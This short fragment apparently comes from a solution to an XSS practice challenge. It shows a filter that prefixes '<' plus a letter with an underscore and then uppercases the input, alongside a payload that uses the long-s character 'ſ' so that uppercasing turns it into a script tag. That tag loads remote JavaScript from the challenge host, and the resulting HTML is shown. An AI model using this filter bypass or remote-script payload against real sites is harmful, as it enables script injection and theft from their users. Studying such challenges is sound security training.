 Yes
http://xss.test/?input=%3C%C5%BF
我
是
胡
务
器
input code length: 49
1 <ſcript src="https://xss.haozi.me/j.js"></script>
html
<h1><SCRIPT SRC="HTTPS://XSS.HAOZI.ME/J.JS">
</SCRIPT></h1>
server code
1 function render (input) {
2 input = input.replace(/<([a-zA-Z])/g, '<_$1')
3 input = input.toUpperCase()
4 return '<h1>' + input + '</h1>'
5 }